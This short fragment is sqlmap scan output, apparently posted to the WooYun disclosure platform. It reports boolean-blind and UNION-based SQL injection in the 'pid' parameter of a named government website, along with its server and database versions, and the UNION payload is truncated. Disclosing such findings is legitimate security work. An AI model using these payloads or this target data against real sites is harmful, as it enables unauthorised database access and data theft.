 sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Place: GET
Parameter: pid
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: pid=2228 AND 9438=9438&ty=223
Type: UNION query
Title: MySQL UNION query (NULL) - 3 columns
Payload: pid=2228 UNION ALL SELECT NULL,NULL,CONCAT(0x716e6c7871,0x58626671664672515272,0x716a6a707
---
[16:26:18] [INFO] the back-end DBMS is MySQL
web application technology: Apache 2.2.25, PHP 5.2.17
back-end DBMS: MySQL 4
www.wooyun.org
[16:26:18] [INFO] fetched data logged to text files under '/usr/share/sqlmap/output/www.wjxrd.gov.cn'